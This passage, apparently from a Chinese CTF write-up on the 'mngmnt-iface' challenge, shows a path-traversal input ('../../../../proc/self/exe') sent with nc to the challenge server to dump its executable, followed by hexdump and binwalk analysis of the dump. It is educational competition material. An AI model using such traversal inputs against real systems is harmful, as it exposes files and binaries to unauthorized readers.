题外：
既然可以读文件，猜想是否可以读当前的进程，可以的话，可以dump当前的进程出来，然后用wireshark抓包之后，导出来可供后续逆向分析。发现并不能，还是重定向吧。
cqq@kali:~/CTF$ echo -e  "2\n../../../../proc/self/exe"|nc mngmnt-iface.ctfcompetition.com 1337 > main.
^C

cqq@kali:~/CTF$ sha256sum main.dump2
06dd4bbfd1becf91398d7305dfe473537d1f33fb64e2b32978ad202832cc148c  main.dump2
cqq@kali:~/CTF$ sha256sum main.dump
06dd4bbfd1becf91398d7305dfe473537d1f33fb64e2b32978ad202832cc148c  main.dump
# 先file看一下，file并没有给出特定的文件格式，只是说是data
cqq@kali:~/CTF$ file main.dump
main.dump: data
# 然后hexdump -C查看一下，知道前面几行还是ASCII字符。
cqq@kali:~/CTF$ hexdump -C main.dump|head -10
00000000  3d 3d 3d 20 4d 61 6e 61  67 65 6d 65 6e 74 20 49  |=== Management I|
00000010  6e 74 65 72 66 61 63 65  20 3d 3d 3d 0a 20 31 29  |nterface ===. 1)|
00000020  20 53 65 72 76 69 63 65  20 61 63 63 65 73 73 0a  | Service access.|
00000030  20 32 29 20 52 65 61 64  20 45 55 4c 41 2f 70 61  | 2) Read EULA/pa|
00000040  74 63 68 20 6e 6f 74 65  73 0a 20 33 29 20 51 75  |tch notes. 3) Qu|
00000050  69 74 0a 54 68 65 20 66  6f 6c 6c 6f 77 69 6e 67  |it.The following|
00000060  20 70 61 74 63 68 6e 6f  74 65 73 20 77 65 72 65  | patchnotes were|
00000070  20 66 6f 75 6e 64 3a 0a  20 2d 20 56 65 72 73 69  | found:. - Versi|
00000080  6f 6e 30 2e 33 0a 20 2d  20 56 65 72 73 69 6f 6e  |on0.3. - Version|
00000090  30 2e 32 0a 57 68 69 63  68 20 70 61 74 63 68 6e  |0.2.Which patchn|
# 虽然前面有一些ASCII字符，但是binwalk还是识别了它的ELF头。
cqq@kali:~/CTF$ binwalk main.dump

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
182           0xB6            ELF, 64-bit LSB executable, AMD x86-64, version 1 (SYSV)
98174         0x17F7E         Unix path: /usr/include/x86_64-linux-gnu/c++/7/bits